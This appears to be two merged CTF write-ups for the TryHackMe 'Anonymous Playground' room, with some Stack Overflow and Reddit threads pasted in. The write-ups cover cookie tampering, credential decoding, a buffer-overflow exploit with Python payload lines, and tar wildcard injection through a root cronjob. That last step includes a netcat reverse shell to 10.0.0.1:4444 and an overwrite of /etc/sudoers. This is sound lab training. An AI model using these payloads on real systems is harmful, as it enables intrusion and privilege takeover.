TryHackMe: Anonymous Playground CTF Writeup
In this article, I will be demonstrating my approach to completing the Anonymous Playground Capture The Flag (CTF), a free room available on the TryHackMe platform created by Nameless0ne. I have provided a link to the TryHackMe platform in the references below for anyone interested in trying out this CTF.


Disclaimer
I like to add a brief disclaimer before a writeup to encourage people to attempt the room before reading this article, since there will obviously be spoilers in this writeup. I believe you will enjoy the CTF more if you attempt it yourself first and then come back to this writeup if you get stuck or need a hint. So without any further delay, lets get started!

CTF Background — Joining Anonymous
The CTF author provides the following background:
So, you’ve decided to sign up with Anonymous? Well, it won’t be that easy. They’ve constructed a vulnerable CTF machine for you to hack your way into and prove you have what it takes to become a member of Anonymous. Can you do it? Do you have what it takes?
There’s 3 flags on this machine. Two will be users, the other user will be the almighty root.

Enumeration
I started by scanning the target machine for any open ports and services running on those ports using the NMAP tool.
The NMAP command can be broken down as follows:
- -Pn: Disables host discovery.
- -sV: Performs version detection for the services.
- -sC: Performs a script scan using default scripts available in NMAP.
- -v: Provides verbose details about the NMAP scan.
- -oN: Outputs scan results to a file.
The scan discovered two open ports, port 80 and port 22. I decided to check the website hosted on port 80. I found a home page and a page called operatives. Looking at the operatives page, I can see a list of what appear to be usernames.

I also found a comment in the page source of both the home page and the operatives page, that contains the name of another page called upcoming.php.
However, when I attempt to visit this page I receive a not found error. The NMAP scan also identified an entry in the robots.txt file.

When attempting to visit this entry, I am presented a new page which informs me that I have not been granted access.

Using the developer tools in chrome, I was able to find a cookie called access which has it’s value set to denied.

I changed this value to granted, and then reloaded the page. This worked and I am presented a new message on the web page.


Decoding The Cipher
It appears that there is some kind of encoded message on the page which looks like possible credentials (i.e. username::password). After spending some time on trying to decipher the message, I decided to look at the hint provided by the CTF author which can be seen below.
Hint: You’re going to want to write a Python script for this. ‘zA’ = ‘a’
According to the hint, “zA” is equal to “a”. After a bit of head scratching, I realized that if you change the letters to their ordered numerical position in the alphabet and added them together, then you would get a new value which would represent the ordered numerical position of another letter in the alphabet. The examples below shows this.
# EXAMPLE 1
'z' = 26 # 26th letter in the alphabet
'A' = 1 # 1st letter in the alphabet(26 + 1) % 26 = 1 = 'a'# EXAMPLE 2
'h' = 8
'E' = 5(8 + 5) % 26 = 13 = 'm'N.B. Mod (i.e. '%') 26 is used since there are only 26 letters in the alphabet.
It is possible to perform these calculations manually but I decided to write a simple python script to do it with the help of some online sources.

Running this script gives me a username and password. If I look at the list of operatives seen earlier when examining the website, I can also see that the username is present in the list.
Using these credentials, I can SSH into the target machine and retrieve the first user flag.

User Privilege Escalation
I found a binary executable called “hacktheworld” and a text file called “note_from_spooky.txt” in the magna user’s home directory. The text file contains the message seen in the image below.

I decided to use scp to copy the file to my local machine for further analysis.
scp magna@10.10.77.16:/home/magna/hacktheworld .
Using Ghidra, I started examining the binary by looking at it’s main function. The code creates a char buffer of 64 bytes in size. The program then uses the function “gets()” to take my input. This vulnerable C function can be exploited to cause a buffer overflow.

I found a second function called “call_bash”, which is not referenced in the main function. This function prints several messages before using the function “setuid()” to set the effective user ID of the calling process. A new shell is then created under the set user ID.

I can exploit the vulnerable C function “gets()” to cause a buffer overflow and overwrite the return address on the stack with the address of the “call_bash” function. To find the size of the buffer and how many “A” I would need to overwrite it, I used python to supply input and identify the exact amount of “A” that would cause the program to crash. This involves some trial and error.

I found supplying 72 “A” would cause the segmentation fault to occur and anything less would not result in the program crashing. Next, I used “readelf” and “grep” to find the memory address of the “call_bash” function.
readelf -s hacktheworld | grep -i "call_bash"
This provided the following address seen below for the function “call_bash”.
I can now attach this memory address in hex format, while still keeping the endianness of the function written in memory, to the end of my 72 “A”.
python -c 'print "A"*72 + \x58\x06\x40\x00\x00\x00\x00\x00"' | ./hacketheworld
This successfully calls the function but I do not get an escalated shell as expected. Instead, I get a segmentation fault.

After spending sometime trying to figure out why I couldn’t get the exploit to work, I came across an explanation provided by LiveOverflow (see references). When I exploit the program to create a shell, the shell is executed but doesn’t have any input so the shell ends up just exiting. To get around this, I can combine my exploit with the command cat as seen below.
(python -c 'print "A"*72 + \x58\x06\x40\x00\x00\x00\x00\x00"' ; cat) | ./hacketheworld
This works and I have escalated my privileges successfully to the user spooky.

I use python to import the pty module and create a fully interactive TTY shell as seen below.
python -c 'import pty; pty.spawn("/bin/sh")'
After this, I navigate to the user spooky’s home directory and get the second user flag.

Root Privilege Escalation
Now that I have both user flags, I started looking for anyway to escalate my privileges to root. While looking for privilege escalation exploits, I decided to check if there were any interesting cronjobs running.

I saw an interesting cronjob being ran by the user root. This cronjob executes a series of commands which archives all the files located in the user spooky’s home directory into a tar file. After searching for a way to escalate my privileges using a tar file, I came across an article called “Exploiting Wildcard for Privilege Escalation” (see references). In this article, I discovered how I could escalate my privileges using a Tar Wildcard Injection by entering the following commands.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f" > shell.shecho "" > "--checkpoint-action=exec=sh shell.sh"echo "" > --checkpoint=1
The commands work as follows:
- Create a reverse shell and store it in a file called shell.sh.
- –checkpoint[=NUMBER] show progress messages every Numbers record (default 10).
- –checkpoint-action=ACTION execute ACTION on each checkpoint. Runs the file shell.sh after the first file is archived. Since the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and sending it to the attack platform on port 4444.
Next, I setup a netcat listener on my host device for any incoming connections on port 4444.
nc -lvnp 4444
After a few minutes, I get a reverse shell with root privileges. I can then change to the root directory and get the final root user flag

Flag 1
masscan -p 1-65535 10.10.81.70 -e tun0 --rate=1000

Only ports 22 and 80 are open. These are ssh and webserver respectively. I ran a nmap scan on these ports alone.
nmap -sC -sV 10.10.81.70 -p 22,80

SSH and Apache was confirmed.
Manually visited the website to explore it further. Ran a dirb in the background while I visited the website.

There are three pages, home,Operatives and Contact. Contact doesn’t have anything bound. Operatives have a bunch of usernames in a list. Nothing really else on the website.
There is a robots.txt page. It had one entry under the disallow section /zYdHuAKjP
Visiting the page this is what we get.

Since I was going to be learning RE I thought I might as well try ZAP instead of burp. I intercepted the request and saw that the cookie was cookie: access=denied.
I changed the cookie value to granted and then got through to the webpage.


There is what seems like an encrypted user::password value. If I get the plaintext version of this maybe I can use it to ssh into the machine as we know port 22 is open.
hEzAdCfHzA::hEzAdCfHzAhAiJzAeIaDjBcBhHgAzAfHfN
I checked bas64 and other common techniques which didn’t work. I checked the hint for the first flag zA=A.
So for every two character it converted to a single character.
hE zA dC fH zA :: hE zA dC fH zA hA iJ zA eI aD jB cB hH gA zA fH fN
a a a a a a
Going back to the operatives tab there were a bunch of usernames. I needed to find one like _ a _ _ a. Found magna. Now that I have more characters I can try to decode the rest of it by finding what the format was supposed to be.
In ASCii we have the number ranges 65-90 correspond to A-Z and 97-122 to a-z.
z A = A
(122)(65) = (65)or(97)

h E = m
(104)(69) = (77)or(109)
Eventually I figured out the formula to catch get the decrypted text.
((small letter in ascii) + ((capital letter in ascii)%65)+1)
This gives us a numeric value which when converted back through the ascii system gives us the password. Note for zA the value goes to 123. I assume it wraps around after Z to A again.
I made a python script here so I get the converted value.
So now I have user magna and a password which I used to ssh into the system.
ssh magna@10.10.81.70

We get into the system into the home folder and the first flag is there.

Flag 2
In the same home folder we have two files, one is a binary called hacktheworld and a text file from spooky the creator saying that we needed to reverse engineer the binary. I had no experience with it so I checked the following articles to start. THe text file had mentioned that gdb and radare2 was installed on the machine so we wouldn’t have to download the binary on our machines.
Running the binary there was a prompt, “Who do you want to hack?”, typing usernames didn’t help, have to overflow most probably.
https://www.megabeets.net/a-journey-into-radare-2-part-1/
https://0xrick.github.io/binary-exploitation/bof1/ //dhavalkapil.com/blogs/Buffer-Overflow-Exploit/
I began examining the the binary using radare2.
r2 hacktheworld
aaaa
afl
s sym.call_bash
pdf
During examination we see a call_bash function. I assume we need to run the call_bash function.
The call bash function actually calls bash with uid of another user. So I had the address of the function and have to overflow the input and change the instruction pointer to the function. I was able to identify the overflow offset by trying different values of
python -c "print 'a'*72" | ./hacktheworld
71 ran successfully but 72 gave a segmentation fault. I used binary search approach from 50 to 100 to get the offset.
Now I have the address of the of the function and use to call after the offset.
python -c "print 'a'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00'" | ./hacktheworld
This ran the binary and overflowed as seen by the printed output.

An interactive shell did not spawn however. I got stuck on this for an incredibly long time. I went searching on google.com/questions/31478270/spawned-shell-terminates-quickly-after-buffer-ove
https://stackoverflow.com/questions/31478270/spawned-shell-terminates-quickly-after-buffer-overflow
Here is the source code of the application to be exploited. ch13.c:
#include <stdlib.h>
#include <stdio.h>

/*
gcc -o ch13 ch13.c -fno-stack-protector
*/

int main()
{

int var;
int check = 0x04030201;
char buf[40];

fgets(buf,45,stdin);

printf("\n[buf]: %s\n", buf);
printf("[check] %p\n", check);

if ((check != 0x04030201) && (check != 0xdeadbeef))
printf ("\nYou are on the right way !\n");

if (check == 0xdeadbeef)
{
printf("Yeah dude ! You win !\n");
system("/bin/dash");
}
return 0;
}
After running in the shell:
python -c 'print "A"*40 + "\xef\xbe\xad\xde"'|./ch13
It displays buffer content and "Yeah dude! you win!" but no new shell. GDB show that a new process is started but I am unable to interact with it. Is there are way of interacting with the spawned shell so that it doesnt terminate quickly?

Are you sure there is a /bin/dash on the system?
– Eugene Sh.
Jul 17, 2015 at 14:49
- I'm curious what version of GCC you're using for this experiment -- my version (5.1.0) seems to order the variables buf, var, check, so the overflow only writes a nul byte into the first byte of check. It took me 10 minutes of messing with the code to get the variables placed in the correct order on the stack.
– brenns10
Jul 17, 2015 at 15:17
- Im using gcc version 4.6.3 (Ubuntu/Linaro 4.6.3-1ubuntu5)

Assuming /bin/dash is a typo, and you meant /bin/bash...
You're piping input into the ch13 program. When it calls system(), the shell inherits stdin and stdout from the calling program, which means it's taking input from the same pipe. However, by the time the shell starts executing, the pipe has already been emptied of all its input, and so the shell reads EOF and immediately terminates. What you really want is to pass in that buffer overflow into stdin, and then keep putting stuff into stdin afterwards. So, something like this should work:
echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xef\xbe\xad\xde" > magic_input
cat magic_input - | ./ch13
You may not see a bash prompt, but you should be able to type commands, hit enter, and get output.
EDIT: For future inquisitive visitors who may want to try this at home, you might want to use this updated version of the C program in the question. My version of GCC was putting the variables on the stack in a different order. Putting variables in a struct prevents GCC from reordering the variables however it pleases, so the buffer overrun should go right into the check variable as expected.
#include <stdlib.h>
#include <stdio.h>

/*
gcc -o ch13 ch13.c -fno-stack-protector
*/

int main()
{
struct {
char buf[40];
int check;
} locals = {.check = 0x04030201};

fgets(locals.buf,45,stdin);

printf("\n[buf]: %s\n", locals.buf);
printf("[check] %p\n", locals.check);

if ((locals.check != 0x04030201) && (locals.check != 0xdeadbeef))
printf ("\nYou are on the right way !\n");

if (locals.check == 0xdeadbeef)
{
printf("Yeah dude ! You win !\n");
system("/bin/bash");
}
return 0;
}

https://www.reddit.com/r/LiveOverflow/comments/6mu2si/how_to_maintain_a_shellcode_open/

how to maintain a shellcode open ?

Hi I'm folowsing the binary exploitation series with interest and with knowledge already aquired by reversing and exploiting under windows I allready have a pretty good knowledge of the subject. So I'm doing some challenges which are basicly binary exploitation under linux. my probleme is that I have a simple buffer overflow exploit to do, verry easy everything goes fine, the shellcode is well excuted but I can't maintain it open. I've tried with the cat command but it's not working. the string is being passed via the arguments of the program and I do it like so : ./vulnerable_binary "$(python /tmp/exp.py)". I've already tried to put a "; cat" to maintain the shell open but non of my attempts worked.
Any Idea on how I could finish this chall ?

This is not the shellcode that needs to be still open but stdin. One way to fix it is to open stdin again right before you execute your execve (or other) in your shellcode. You can use this one for x86 : http://shell-storm.org/shellcode/files/shellcode-219.php
You can also use this syntax in case you can push data from stdin :
(cat /path/to/sploit;echo"";cat) | ./vulnerable_bin

yhea that's what I tried first but it's not working it is not passing the string as argument properly so I get an error because the program check if "argc != 2" it's why I use the ./vulnerable_binary "$(python /tmp/exp.py)" command.

Finally it worked I don't really know what was wrong but I restarted everything and used the command
cat -| ./vulnerable_binary "$(python /tmp/exp.py)"
which worked, I also tried the other shell code that r4gnax gave me which works also like a charm !!
thank you guys

So what I learnt is that when the shell spawns there is eof processed and doesn’t keep the shell open. We need to find out a way to keep the shell open to take the input from stdin. The way to do that is to execute cat without any parameters.
(python -c "print 'a'*72 + '\x57\x06\x40\x00\x00\x00\x00\x00'";cat ) | ./hacktheworld
This much to my dismay still didn’t work. I feel like I had run out of ideas. My idea was that since the ip points to the next instruction to the start of the function maybe if I point it to the middle of the function it’ll work similarly and shell would spawn effectively. I moved it to the the message corrupted well done printing line.
(python -c "print 'a'*72 + '\xb3\x06\x40\x00\x00\x00\x00\x00'";cat ) | ./hacktheworld
Voila! Got the shell! I retried it with x\58 instead of \x57 and that worked as well. Simply skipping the first line in assembly worked.

Used python to spawn a full shell.
python3 -c "import pty;pty.spawn('/bin/bash')"
We got a shell with user spooky and found the flag in the home directory of spooky.

Flag 3
I follow g0tm1lks linux privilege escalation as a general rule.
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Going through it crontab gave me something interesting. Crontab deals with scheduled tasks.

It every minute created a backup of the spooky home folder and was done with root privileges. I began searching how to exploit this for privilege escalation.
https://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
echo 'echo "spooky ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > demo.sh
echo "" > "--checkpoint-action=exec=sh demo.sh"
echo "" > --checkpoint=1
What this did was added spooky to the sudoers list with the condition that no password would be required for sudo commands.
Since cronjob of backup was run with root permissions it would allow the sudoers file to be edited.
The files –checkpoint and –checkpoint-action would be read as arguments to the tar function when it was executed in the spooky home directory. Checkpoint=1 means that it would create a progress for every record processed. The checkpoint action argument would read it as action to be performed when a checkpoint is hit. Thus when the backup starts the demo.sh script is run adding spooky to the sudoers list. Then simply wait a minute for the scheduled task to run.
sudo bash
Would spawn a shell with root privileges. Get the flag at /root.
